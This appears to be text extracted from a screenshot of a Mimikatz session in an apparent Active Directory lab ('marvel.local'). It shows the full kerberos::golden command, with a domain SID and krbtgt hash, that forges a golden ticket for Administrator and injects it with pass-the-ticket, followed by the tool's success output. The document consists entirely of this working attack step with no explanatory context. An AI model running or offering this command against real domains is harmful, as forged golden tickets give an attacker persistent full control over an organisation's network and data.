 mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-301214212-3920777931-1277971883 /krbt
gt:11f843aafd22acfb29aef92f6e423994 /id:500 /ptt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-301214212-3920777931-1277971883
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 11f843aafd22acfb29aef92f6e423994 - rc4_hmac_nt
Lifetime  : 12/11/2019 9:50:06 PM ; 12/8/2029 9:50:06 PM ; 12/8/2029 9:50:06 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session